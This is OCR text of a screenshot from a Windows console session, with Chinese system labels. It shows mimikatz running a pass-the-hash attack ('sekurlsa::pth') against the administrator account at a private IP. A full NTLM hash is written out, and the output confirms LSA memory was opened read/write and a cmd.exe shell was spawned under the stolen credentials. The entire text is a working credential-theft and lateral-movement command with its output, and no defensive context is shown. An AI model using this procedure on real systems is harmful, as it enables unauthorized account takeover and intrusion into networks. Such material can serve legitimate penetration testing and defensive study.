 管理员: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Windows\Temp\1> .\mimikatz.exe "sekurlsa::pth /domain:192.168.21.224 /user
:administrator /ntlm:afffeba176210fad4628f0524bfe1942" "exit"
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::pth /domain:192.168.21.224 /user:administrator
/ntlm:afffeba176210fad4628f0524bfe1942
user    : administrator
domain  : 192.168.21.224
program : cmd.exe
impers. : no
NTLM    : afffeba176210fad4628f0524bfe1942
¦  PID  7332
¦  TID  8012
¦  LSA Process is now R/W
¦  LUID 0 ; 8203884 (00000000:007d2e6c)
\_ msv1_0   - data copy @ 0000000000AA6E60 : OK !
\_ kerberos - data copy @ 0000000001D3D958
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>